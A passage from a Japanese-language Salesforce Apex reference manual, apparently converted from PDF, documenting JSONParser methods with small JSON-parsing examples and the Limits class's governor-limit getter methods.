'{"transactionDate":"2011-03-22T13:01:23"}';
JSONParser parser =
```
```
JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the transaction date.
Datetime transactionDate =
  parser.getDatetimeValue();
```
#### **getDateValue()**

**現在のトークンを日付値として返します。**

### 署名

public Date getDateValue()

#### 戻り値

**型**: [Date](#page-2215-0)

### 使用方法

**現在のトークンは** JSONToken.VALUE\_STRING **型である必要があり、**ISO-8601 **形式の** Date **値を表す必要があ ります。**

**次の例では、サンプルの** JSON **文字列を解析して** date **値を取得します。**

```
String JSONContent =
   '{"dateOfBirth":"2011-03-22"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the date of birth.
Date dob = parser.getDateValue();
```
#### **getDecimalValue()**

**現在のトークンを小数値として返します。**

## 署名

public Decimal getDecimalValue()

### 戻り値

**型**: [Decimal](#page-2250-0)

#### 使用方法

**現在のトークンは** JSONToken.VALUE\_NUMBER\_FLOAT **型または** JSONToken.VALUE\_NUMBER\_INT **型である必 要があり、**Decimal **型の値に変換可能な数値です。**

**次の例では、サンプルの** JSON **文字列を解析して** decimal **値を取得します。**

```
String JSONContent =
  '{"GPA":3.8}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Decimal gpa = parser.getDecimalValue();
```
#### **getDoubleValue()**

**現在のトークンを** double **値として返します。**

#### 署名

public Double getDoubleValue()

#### 戻り値

**型**: [Double](#page-2264-0)

#### 使用方法

**現在のトークンは** JSONToken.VALUE\_NUMBER\_FLOAT **型である必要があり、**Double **型の値に変換可能な数 値です。**

**次の例では、サンプルの** JSON **文字列を解析して** double **値を取得します。**

```
String JSONContent =
  '{"GPA":3.8}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Double gpa = parser.getDoubleValue();
```
#### **getIdValue()**

**現在のトークンを** ID **値として返します。**

### 署名

public ID getIdValue()

#### 戻り値

**型**: [ID](#page-2298-0)

#### 使用方法

**現在のトークンは** JSONToken.VALUE\_STRING **型で、有効な** ID **である必要があります。**

**次の例では、サンプルの** JSON **文字列を解析して** ID **値を取得します。**

```
String JSONContent =
   '{"recordId":"001R0000002nO6H"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record ID.
ID recordID = parser.getIdValue();
```
#### **getIntegerValue()**

**現在のトークンを整数値として返します。**

### 署名

public Integer getIntegerValue()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**現在のトークンは** JSONToken.VALUE\_NUMBER\_INT **型で、**Integer **を表す必要があります。**

**次の例では、サンプルの** JSON **文字列を解析して** integer **値を取得します。**

```
String JSONContent =
  '{"recordCount":10}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Integer count = parser.getIntegerValue();
```
## **getLastClearedToken()**

clearCurrentToken **メソッドによりクリアされた最後のトークンを返します。**

## 署名

public System.JSONToken getLastClearedToken()

## 戻り値

**型**: [System.JSONToken](#page-2348-0)

#### **getLongValue()**

**現在のトークンを** long **値として返します。**

## 署名

public Long getLongValue()

### 戻り値

**型**: [Long](#page-2383-0)

## 使用方法

**現在のトークンは** JSONToken.VALUE\_NUMBER\_INT **型である必要があり、**Long **型の値に変換可能な数値で す。**

**次の例では、サンプルの** JSON **文字列を解析して** long **値を取得します。**

```
String JSONContent =
   '{"recordCount":2097531021}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Long count = parser.getLongValue();
```
#### **getText()**

**現在のトークンのテキスト表現を返します。現在のトークンがない場合は** null **を返します。**

## 署名

```
public String getText()
```
**型**: [String](#page-2558-0)

#### 使用方法

nextToken **が一度もコールされていない場合、またはパーサーが入力ストリームの終了に達した場合は、現 在のトークンは存在しないため** null **を返します。**

#### **getTimeValue()**

**現在のトークンを** time **値として返します。**

## 署名

public Time getTimeValue()

#### 戻り値

**型**: [Time](#page-2671-0)

### 使用方法

**現在のトークンは** JSONToken.VALUE\_STRING **型である必要があり、**ISO-8601 **形式の** Time **値を表す必要があ ります。**

**次の例では、サンプルの** JSON **文字列を解析して** datetime **値を取得します。**

```
String JSONContent =
   '{"arrivalTime":"18:05"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the arrival time.
Time arrivalTime = parser.getTimeValue();
```
#### **hasCurrentToken()**

**現在パーサーが** 1 **つのトークンを指し示している場合は** true **を返します。指し示していない場合は** false **を返します。**

### 署名

public Boolean hasCurrentToken()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### **nextToken()**

**次のトークンを返します。パーサーが入力ストリームの終了に達した場合は** null **を返します。**

#### 署名

public System.JSONToken nextToken()

#### 戻り値

**型**: [System.JSONToken](#page-2348-0)

### 使用方法

**ストリームの処理を先に進めて、次のトークン** (**存在する場合**) **の型を特定します。**

#### **nextValue()**

**値の型を示す次のトークンを返します。パーサーが入力ストリームの終了に達した場合は** null **を返します。**

### 署名

public System.JSONToken nextValue()

#### 戻り値

**型**: [System.JSONToken](#page-2348-0)

#### 使用方法

**ストリームの処理を先に進めて、**JSON **配列、オブジェクトの開始マーク、終了マークなど、値の型を示す次 のトークン** (**存在する場合**) **の型を特定します。**

#### **readValueAs(apexType)**

JSON **コンテンツを指定された** Apex **型のオブジェクトに並列化して、並列化されたオブジェクトを返します。**

## 署名

public Object readValueAs(System.Type apexType)

## パラメータ

#### *apexType*

#### **型**: [System.Type](#page-2682-0)

*apexType* **引数は、このメソッドが現在の値を並列化した後に返すオブジェクトの型を指定します。**

**型**: Object

#### 使用方法

JSON **コンテンツに、**System.Type **引数に存在しない属性** (**存在しない項目やオブジェクトなど**) **が含まれてい る場合、一定の状況で並列化に失敗します。**Salesforce API **バージョン** 34.0 **以前を使用して** JSON **コンテンツをカ スタムオブジェクトまたは** sObject **に並列化すると、無関係な属性が渡されたときにこのメソッドが実行時例 外を発生させます。**JSON **コンテンツを** API **の全バージョンの** Apex **クラスまたは** API **バージョン** 35.0 **以降のオブ ジェクトに並列化したときは、例外が発生しません。例外が発生しない場合、このメソッドは無関係な属性を 無視して、残りの** JSON **コンテンツを解析します。**

#### 例

**次の例では、サンプルの** JSON **文字列を解析して** datetime **値を取得します。このサンプルを実行するには、次の ように** Apex **クラスを新規作成する必要があります。**

```
public class Person {
   public String name;
   public String phone;
}
```
**その後で、クラスメソッドに次のサンプルを挿入します。**

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{' +
        '"name":"John Smith",' +
        '"phone":"555-1212"}}';
JSONParser parser =
   JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
Person obj =
   (Person)parser.readValueAs(
      Person.class);
System.assertEquals(
   obj.name, 'John Smith');
System.assertEquals(
   obj.phone, '555-1212');
```
#### **readValueAsStrict(apexType)**

JSON **コンテンツを指定された** Apex **型のオブジェクトに並列化して、並列化されたオブジェクトを返します。** JSON **コンテンツ内のすべての属性は、指定された型に存在する必要があります。**

## 署名

public Object readValueAsStrict(System.Type apexType)

## パラメータ

*apexType*

**型**: [System.Type](#page-2682-0)

*apexType* **引数は、このメソッドが現在の値を並列化した後に返すオブジェクトの型を指定します。**

### 戻り値

**型**: Object

### 使用方法

JSON **コンテンツに、**System.Type **引数に存在しない属性** (**存在しない項目やオブジェクトなど**) **が含まれてい る場合、一定の状況で並列化に失敗します。無関係な属性のある** JSON **コンテンツを** Apex **クラスに並列化する と、**API**のどのバージョンでもこのメソッドが例外を発生させます。ただし、このメソッドを使用して** JSON **コ ンテンツをカスタムオブジェクトまたは** sObject **に並列化する場合は、例外が発生しません。**

**次の例では、サンプルの** JSON **文字列を解析して** datetime **値を取得します。このサンプルを実行するには、次の ように** Apex **クラスを新規作成する必要があります。**

```
public class Person {
   public String name;
   public String phone;
}
```
**その後で、クラスメソッドに次のサンプルを挿入します。**

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{' +
        '"name":"John Smith",' +
        '"phone":"555-1212"}}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
Person obj =
   (Person)parser.readValueAsStrict(
      Person.class);
System.assertEquals(
  obj.name, 'John Smith');
System.assertEquals(
   obj.phone, '555-1212');
```
#### **skipChildren()**

**パーサーが現在指し示している** JSONToken.START\_ARRAY **型と** JSONToken.START\_OBJECT **型のすべての子 トークンをスキップします。**

## 署名

public Void skipChildren()

### 戻り値

<span id="page-2348-0"></span>**型**: Void

# JSONToken 列挙

JSON **コンテンツの解析に使用されるすべてのトークン値が含まれます。**

## 名前空間

[System](#page-2099-0)





## Limits クラス

**特定のリソースの制限情報を返すメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Limits **メソッドは、メソッドのコール数やヒープサイズの残りの量など、特定のガバナの具体的な制限を返し ます。**

Apex **はマルチテナント環境で実行するため、**Apex **ランタイムエンジンは、回避** Apex **が共有リソースを独占し ないようさまざまな制限事項を強制します。**

Limits **メソッドは引数を必要としません。**Limits **メソッドの形式は次のとおりです。**

 $myDMLLimit = Limits.getDMLStatements()$ ;

**各メソッドには** 2 **つのバージョンがあります。**1 **つのバージョンのメソッドは、使用されているリソースの量 を返します。もう一方のバージョンは名前に** limit **が含まれ、使用できるリソースの合計を返します。**

**[「実行ガバナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**

## Limits メソッド

Limits **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getAggregateQueries\(\)](#page-2352-0)

SOQL **クエリステートメントで処理された集計クエリの数を返します。**

[getLimitAggregateQueries\(\)](#page-2352-1)

SOQL **クエリステートメントで処理できる集計クエリの合計数を返します。**

[getCallouts\(\)](#page-2352-2)

**処理された** Web **サービスステートメントの数を返します。**

[getLimitCallouts\(\)](#page-2353-0)

**処理できる** Web **サービスステートメントの合計数を返します。**

[getChildRelationshipsDescribes\(\)](#page-2353-1)

**非推奨。返された子リレーションオブジェクトの数を返します。**

#### [getLimitChildRelationshipsDescribes\(\)](#page-2353-2)

**非推奨。返すことができる子リレーションオブジェクトの最大数を返します。**

[getCpuTime\(\)](#page-2354-0)

**現在のトランザクションの** Salesforce **サーバの累積** CPU **時間** (**ミリ秒単位**) **を返します。**

[getLimitCpuTime\(\)](#page-2354-1)

**現在のトランザクションの** CPU **使用の時間制限** (**ミリ秒単位**) **を返します。**

[getDMLRows\(\)](#page-2354-2)

DML **ステートメント、**Database.emptyRecycleBin **メソッド、および他のメソッドなど、**DML **制限にカ ウントされるすべてのステートメントを使用して処理されたレコードの数を返します。**

[getLimitDMLRows\(\)](#page-2354-3)

DML **ステートメント、**database.EmptyRecycleBin **メソッド、および他のメソッドなど、**DML **制限にカ ウントされるすべてのステートメントを使用して処理できるレコードの合計数を返します。**

[getDMLStatements\(\)](#page-2355-0)

**コールされた** DML **ステートメント** (insert**、**update**、または** database.EmptyRecycleBin **メソッドな ど**) **の数を返します。**

[getLimitDMLStatements\(\)](#page-2355-1)

**コールできる** DML **ステートメントまたは** database.EmptyRecycleBin **メソッドの合計数を返します。**

[getEmailInvocations\(\)](#page-2355-2)

**コールされたメール呼び出し** (sendEmail **など**) **の数を返します。**

[getLimitEmailInvocations\(\)](#page-2355-3)

**コールできるメール呼び出し** (sendEmail **など**) **の合計数を返します。**

[getFieldsDescribes\(\)](#page-2356-0)

**非推奨。作成された、項目の記述用の** API **コール** (describe) **の数を返します。**

[getLimitFieldsDescribes\(\)](#page-2356-1)

**非推奨。作成できる、項目の記述用の** API **コール** (describe) **の最大数を返します。**

[getFieldSetsDescribes\(\)](#page-2356-2)

**非推奨。作成された、項目セットの記述用の** API **コール** (describe) **の数を返します。**

[getLimitFieldSetsDescribes\(\)](#page-2357-0)

**非推奨。作成できる、項目セットの記述用の** API **コール** (describe) **の最大数を返します。**

[getFindSimilarCalls\(\)](#page-2357-1)

**このメソッドは非推奨です。**getSoslQueries **と同じ値を返します。**findSimilar **メソッドの数は、個 別の制限ではなく、発行された** SOSL **クエリの数として追跡されるようになりました。**

[getLimitFindSimilarCalls\(\)](#page-2357-2)

**このメソッドは非推奨です。**getLimitSoslQueries **と同じ値を返します。**findSimilar **メソッドの数 は、個別の制限ではなく、発行された** SOSL **クエリの数として追跡されるようになりました。**

[getFutureCalls\(\)](#page-2358-0)

**実行された** (**必ずしも完了しない**) future **アノテーションがあるメソッドの数を返します。**

[getLimitFutureCalls\(\)](#page-2358-1)

**実行できる** (**必ずしも完了しない**) future **アノテーションがあるメソッドの合計数を返します。**

#### リファレンス しゅうしょう しょうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくうしゅん しゅうしゅん しゅうしゅん しゅうしょく

[getHeapSize\(\)](#page-2358-2) **ヒープに使用されたメモリのおおよその容量** (**バイト単位**) **を返します。** [getLimitHeapSize\(\)](#page-2358-3) **ヒープに使用できるメモリの合計容量** (**バイト単位**) **を返します。** [getMobilePushApexCalls\(\)](#page-2359-0) **現在の測定間隔でモバイル転送通知がすでに使用した** Apex **コールの数を返します。** [getLimitMobilePushApexCalls\(\)](#page-2359-1) **モバイル転送通知で** 1 **日につき許容される** Apex **コールの合計数を返します。** [getPicklistDescribes\(\)](#page-2359-2) **非推奨。返された** PicklistEntry **オブジェクトの数を返します。** [getLimitPicklistDescribes\(\)](#page-2359-3) **非推奨。返すことができる** PicklistEntry **オブジェクトの最大数を返します。** [getQueries\(\)](#page-2360-0) **発行された** SOQL **クエリの数を返します。** [getLimitQueries\(\)](#page-2360-1) **発行できる** SOQL **クエリの合計数を返します。** [getQueryLocatorRows\(\)](#page-2360-2) Database.getQueryLocator **メソッドで返されたレコードの数を返します。** [getLimitQueryLocatorRows\(\)](#page-2361-0) Database.getQueryLocator **メソッドで返されたレコードの合計数を返します。** [getQueryRows\(\)](#page-2361-1) SOQL **クエリの発行で返されたレコード数を返します。** [getLimitQueryRows\(\)](#page-2361-2) SOQL **クエリの発行で返すことができるレコードの合計数を返します。** [getQueueableJobs\(\)](#page-2361-3) **トランザクションごとにキューに追加されたキュー可能ジョブ数を返します。キュー可能ジョブ** 1 **つは、** Queueable **インターフェースを実装するクラス** 1 **つに相当します。** [getLimitQueueableJobs\(\)](#page-2362-0) **トランザクションごとにキューに追加できるキュー可能ジョブの最大数を返します。キュー可能ジョブ** 1 **つは、**Queueable **インターフェースを実装するクラス** 1 **つに相当します。** [getRecordTypesDescribes\(\)](#page-2362-1) **非推奨。返された** RecordTypeInfo **オブジェクトの数を返します。** [getLimitRecordTypesDescribes\(\)](#page-2362-2) **非推奨。返すことができる** RecordTypeInfo **オブジェクトの最大数を返します。** [getRunAs\(\)](#page-2363-0) **このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。**

[getLimitRunAs\(\)](#page-2363-1)

**このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。**

[getSavepointRollbacks\(\)](#page-2363-2) **このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。** [getLimitSavepointRollbacks\(\)](#page-2364-0) **このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。** [getSavepoints\(\)](#page-2364-1) **このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。** [getLimitSavepoints\(\)](#page-2364-2) **このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。** [getScriptStatements\(\)](#page-2365-0) **非推奨。**CPU **使用時間に基づいた値と、スクリプトのステートメント使用状況の近似値を返します。** [getLimitScriptStatements\(\)](#page-2365-1) **非推奨。実行できる** Apex **ステートメントの最大数を返します。** [getSoslQueries\(\)](#page-2366-0) **発行された** SOSL **クエリの数を返します。** [getLimitSoslQueries\(\)](#page-2366-1) **発行できる** SOSL **クエリの合計数を返します。**

#### <span id="page-2352-0"></span>**getAggregateQueries()**

SOQL **クエリステートメントで処理された集計クエリの数を返します。**

### 署名

public static Integer getAggregateQueries()

#### <span id="page-2352-1"></span>戻り値

**型**: [Integer](#page-2313-0)

**getLimitAggregateQueries()**

SOQL **クエリステートメントで処理できる集計クエリの合計数を返します。**

#### 署名

<span id="page-2352-2"></span>public static Integer getLimitAggregateQueries()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### **getCallouts()**

**処理された** Web **サービスステートメントの数を返します。**

## 署名

public static Integer getCallouts()

## 戻り値

<span id="page-2353-0"></span>**型**: [Integer](#page-2313-0)

**getLimitCallouts() 処理できる** Web **サービスステートメントの合計数を返します。**

## 署名

public static Integer getLimitCallouts()

## 戻り値

<span id="page-2353-1"></span>**型**: [Integer](#page-2313-0)

### **getChildRelationshipsDescribes()**

**非推奨。返された子リレーションオブジェクトの数を返します。**

## 署名

public static Integer getChildRelationshipsDescribes()

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2353-2"></span>メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

### **getLimitChildRelationshipsDescribes()**

**非推奨。返すことができる子リレーションオブジェクトの最大数を返します。**

## 署名

public static Integer getLimitChildRelationshipsDescribes()

## 戻り値

**型**: [Integer](#page-2313-0)

#### 使用方法

メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### <span id="page-2354-0"></span>**getCpuTime()**

**現在のトランザクションの** Salesforce **サーバの累積** CPU **時間** (**ミリ秒単位**) **を返します。**

### 署名

public static Integer getCpuTime()

### 戻り値

<span id="page-2354-1"></span>**型**: [Integer](#page-2313-0)

#### **getLimitCpuTime()**

**現在のトランザクションの** CPU **使用の時間制限** (**ミリ秒単位**) **を返します。**

## 署名

public static Integer getLimitCpuTime()

### <span id="page-2354-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getDMLRows()**

DML **ステートメント、**Database.emptyRecycleBin **メソッド、および他のメソッドなど、**DML **制限にカウン トされるすべてのステートメントを使用して処理されたレコードの数を返します。**

### 署名

public static Integer getDMLRows()

#### <span id="page-2354-3"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getLimitDMLRows()**

DML **ステートメント、**database.EmptyRecycleBin **メソッド、および他のメソッドなど、**DML **制限にカウン トされるすべてのステートメントを使用して処理できるレコードの合計数を返します。**

## 署名

public static Integer getLimitDMLRows()

### 戻り値

<span id="page-2355-0"></span>**型**: [Integer](#page-2313-0)

#### **getDMLStatements()**

**コールされた** DML **ステートメント** (insert**、**update**、または** database.EmptyRecycleBin **メソッドなど**) **の数を返します。**

## 署名

public static Integer getDMLStatements()

### 戻り値

<span id="page-2355-1"></span>**型**: [Integer](#page-2313-0)

#### **getLimitDMLStatements()**

**コールできる** DML **ステートメントまたは** database.EmptyRecycleBin **メソッドの合計数を返します。**

## 署名

public static Integer getLimitDMLStatements()

## <span id="page-2355-2"></span>戻り値

**型**: [Integer](#page-2313-0)

**getEmailInvocations()**

**コールされたメール呼び出し** (sendEmail **など**) **の数を返します。**

## 署名

public static Integer getEmailInvocations()

### <span id="page-2355-3"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getLimitEmailInvocations()**

**コールできるメール呼び出し** (sendEmail **など**) **の合計数を返します。**

## 署名

public static Integer getLimitEmailInvocations()

### 戻り値

<span id="page-2356-0"></span>**型**: [Integer](#page-2313-0)

#### **getFieldsDescribes()**

**非推奨。作成された、項目の記述用の** API **コール** (describe) **の数を返します。**

## 署名

public static Integer getFieldsDescribes()

### 戻り値

#### **型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2356-1"></span>メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getLimitFieldsDescribes()**

**非推奨。作成できる、項目の記述用の** API **コール** (describe) **の最大数を返します。**

## 署名

public static Integer getLimitFieldsDescribes()

### 戻り値

**型**: [Integer](#page-2313-0)

## <span id="page-2356-2"></span>使用方法

メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getFieldSetsDescribes()**

**非推奨。作成された、項目セットの記述用の** API **コール** (describe) **の数を返します。**

## 署名

public static Integer getFieldSetsDescribes()

**型**: [Integer](#page-2313-0)

### 使用方法

メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### <span id="page-2357-0"></span>**getLimitFieldSetsDescribes()**

**非推奨。作成できる、項目セットの記述用の** API **コール** (describe) **の最大数を返します。**

## 署名

public static Integer getLimitFieldSetsDescribes()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2357-1"></span>メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getFindSimilarCalls()**

**このメソッドは非推奨です。**getSoslQueries **と同じ値を返します。**findSimilar **メソッドの数は、個別の 制限ではなく、発行された** SOSL **クエリの数として追跡されるようになりました。**

## 署名

public static Integer getFindSimilarCalls()

### <span id="page-2357-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getLimitFindSimilarCalls()**

**このメソッドは非推奨です。**getLimitSoslQueries **と同じ値を返します。**findSimilar **メソッドの数は、 個別の制限ではなく、発行された** SOSL **クエリの数として追跡されるようになりました。**

## 署名

public static Integer getLimitFindSimilarCalls()

**型**: [Integer](#page-2313-0)

#### <span id="page-2358-0"></span>**getFutureCalls()**

**実行された** (**必ずしも完了しない**) future **アノテーションがあるメソッドの数を返します。**

## 署名

public static Integer getFutureCalls()

## 戻り値

<span id="page-2358-1"></span>**型**: [Integer](#page-2313-0)

**getLimitFutureCalls()**

**実行できる** (**必ずしも完了しない**) future **アノテーションがあるメソッドの合計数を返します。**

## 署名

public static Integer getLimitFutureCalls()

### <span id="page-2358-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getHeapSize()**

**ヒープに使用されたメモリのおおよその容量** (**バイト単位**) **を返します。**

## 署名

public static Integer getHeapSize()

## <span id="page-2358-3"></span>戻り値

**型**: [Integer](#page-2313-0)

### **getLimitHeapSize()**

**ヒープに使用できるメモリの合計容量** (**バイト単位**) **を返します。**

## 署名

public static Integer getLimitHeapSize()

**型**: [Integer](#page-2313-0)

#### <span id="page-2359-0"></span>**getMobilePushApexCalls()**

**現在の測定間隔でモバイル転送通知がすでに使用した** Apex **コールの数を返します。**

### 署名

public static Integer getMobilePushApexCalls()

### 戻り値

<span id="page-2359-1"></span>**型**: [Integer](#page-2313-0)

**getLimitMobilePushApexCalls()**

**モバイル転送通知で** 1 **日につき許容される** Apex **コールの合計数を返します。**

## 署名

public static Integer getLimitMobilePushApexCalls()

### <span id="page-2359-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getPicklistDescribes()**

**非推奨。返された** PicklistEntry **オブジェクトの数を返します。**

## 署名

```
public static Integer getPicklistDescribes()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### <span id="page-2359-3"></span>使用方法

メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getLimitPicklistDescribes()**

**非推奨。返すことができる** PicklistEntry **オブジェクトの最大数を返します。**

## 署名

public static Integer getLimitPicklistDescribes()

### 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2360-0"></span>メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getQueries()**

**発行された** SOQL **クエリの数を返します。**

## 署名

public static Integer getQueries()

## 戻り値

<span id="page-2360-1"></span>**型**: [Integer](#page-2313-0)

#### **getLimitQueries()**

**発行できる** SOQL **クエリの合計数を返します。**

## 署名

public static Integer getLimitQueries()

### <span id="page-2360-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getQueryLocatorRows()**

Database.getQueryLocator **メソッドで返されたレコードの数を返します。**

## 署名

public static Integer getQueryLocatorRows()

## 戻り値

**型**: [Integer](#page-2313-0)

### リファレンス しゅうしょう しょうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくうしゅん しゅうしゅん しゅうしゅん しゅうしょく

## <span id="page-2361-0"></span>**getLimitQueryLocatorRows()**

Database.getQueryLocator **メソッドで返されたレコードの合計数を返します。**

## 署名

public static Integer getLimitQueryLocatorRows()

## 戻り値

<span id="page-2361-1"></span>**型**: [Integer](#page-2313-0)

### **getQueryRows()**

SOQL **クエリの発行で返されたレコード数を返します。**

## 署名

public static Integer getQueryRows()

## 戻り値

<span id="page-2361-2"></span>**型**: [Integer](#page-2313-0)

### **getLimitQueryRows()**

SOQL **クエリの発行で返すことができるレコードの合計数を返します。**

## 署名

public static Integer getLimitQueryRows()

## <span id="page-2361-3"></span>戻り値

**型**: [Integer](#page-2313-0)

### **getQueueableJobs()**

**トランザクションごとにキューに追加されたキュー可能ジョブ数を返します。キュー可能ジョブ** 1 **つは、** Queueable **インターフェースを実装するクラス** 1 **つに相当します。**

## 署名

public static Integer getQueueableJobs()

## 戻り値

